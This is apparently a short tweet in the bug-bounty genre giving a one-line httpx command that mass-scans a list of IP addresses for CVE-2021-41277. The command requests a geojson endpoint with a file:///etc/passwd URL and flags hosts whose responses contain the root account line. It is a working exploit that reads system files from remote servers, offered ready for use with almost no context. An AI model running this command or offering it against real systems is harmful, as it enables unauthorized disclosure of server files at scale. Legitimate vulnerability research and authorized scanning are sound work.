 shaybt12's tweet photo. httpx for CVE-2021-41277

httpx -l IPlist.txt -follow-redirects -title -path /api/geojson?url=file:///etc/passwd -match-string "root:x:0:0"

#bugbountytips #bugbounty https://t.co/RQLOoqUKrx